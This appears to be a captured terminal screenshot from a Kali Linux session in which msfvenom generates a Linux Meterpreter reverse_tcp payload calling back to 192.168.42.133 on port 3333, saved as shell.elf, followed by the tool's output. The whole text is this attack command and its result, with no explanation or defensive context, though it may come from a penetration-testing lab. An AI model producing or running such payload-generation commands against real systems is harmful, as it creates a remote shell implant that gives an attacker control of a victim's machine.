 root@kali:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.42.133
LPORT=3333 -f elf > /root/Desktop/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes